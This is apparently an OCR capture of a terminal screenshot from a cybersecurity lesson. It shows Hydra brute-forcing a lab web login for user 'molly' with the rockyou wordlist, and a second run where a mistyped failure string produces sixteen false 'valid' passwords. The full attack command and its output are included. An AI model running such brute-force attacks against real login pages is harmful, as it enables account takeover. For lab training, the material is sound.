 10.13.58.255
21:49
root@kali: ~
File Actions Edit View Help
vpn × root@kali: ~ ×
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.167.193:80/login:username=^USER^&password=^PASS^:Your username or password is incorrect.
[80][http-post-form] host: 10.10.167.193 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-06 21:46:34
┌──(root㉿kali)-[~]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.167.193 http-post-form "/login:username=^USER^&password=^PASS^:Your usssfasdfasgasdfasdfasdfasdf
ername or password is incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-06 21:48:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.167.193:80/login:username=^USER^&password=^PASS^:Your usssfasdfasgasdfasdfasdfasdfername or password is incorrect.
[80][http-post-form] host: 10.10.167.193 login: molly password: princess
[80][http-post-form] host: 10.10.167.193 login: molly password: rockyou
[80][http-post-form] host: 10.10.167.193 login: molly password: babygirl
[80][http-post-form] host: 10.10.167.193 login: molly password: jessica
[80][http-post-form] host: 10.10.167.193 login: molly password: monkey
[80][http-post-form] host: 10.10.167.193 login: molly password: lovely
[80][http-post-form] host: 10.10.167.193 login: molly password: password
[80][http-post-form] host: 10.10.167.193 login: molly password: daniel
[80][http-post-form] host: 10.10.167.193 login: molly password: 123456789
[80][http-post-form] host: 10.10.167.193 login: molly password: 1234567
[80][http-post-form] host: 10.10.167.193 login: molly password: 12345678
[80][http-post-form] host: 10.10.167.193 login: molly password: 12345
[80][http-post-form] host: 10.10.167.193 login: molly password: abc123
[80][http-post-form] host: 10.10.167.193 login: molly password: nicole
[80][http-post-form] host: 10.10.167.193 login: molly password: 123456
[80][http-post-form] host: 10.10.167.193 login: molly password: iloveyou
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-06 21:48:47
┌──(root㉿kali)-[~]
└─#
KYSER CLARK
CYBERSECURITY